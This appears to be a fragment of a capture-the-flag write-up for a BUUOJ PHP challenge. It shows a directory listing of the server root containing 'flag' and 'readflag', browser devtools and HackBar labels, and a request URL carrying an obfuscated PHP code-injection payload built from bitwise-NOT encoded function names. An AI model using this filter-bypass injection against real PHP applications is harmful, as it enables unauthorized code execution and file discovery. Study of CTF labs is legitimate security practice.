 array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(4) "flag" [8]=> string(4) "home" [9]=> string(3) "lib" [10]=> string(5)
"lib64" [11]=> string(5) "media" [12]=> string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(8) "readflag" [16]=> string(4) "root" [17]=> string(3) "run" [18]=> string(4) "sbin" [19]=> string(3) "srv" [20]=> string(3) "sys" [21]=>
string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar EditThisCookie 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://c40a82d3-b4b1-4d79-b7ab-136a38d2ca87.node4.buuoj.cn:81/?code=(~%89%9E%8D%A0%9B%8A%92%8F)((~%8C%9C%9E%91%9B%96%8D)('/'));